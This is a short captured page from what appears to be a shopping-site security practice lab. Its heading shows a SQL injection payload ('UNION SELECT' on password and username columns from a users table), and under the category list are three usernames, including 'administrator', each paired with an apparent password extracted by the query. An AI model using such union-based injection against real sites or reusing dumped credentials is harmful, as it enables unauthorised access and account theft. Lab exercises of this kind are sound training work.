 Home | My account
WE LIKE TO
SHOP
' UNION SELECT PASSWORD_OTNMBH,
USERNAME_QOPCOA FROM USERS_XVKMBK--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Pets
e2tnak0ric2100jgxwmh
administrator
njwk0mmc3skk48gpahzn
carlos
z7lkv8nlz3gxa47mb1vj
wiener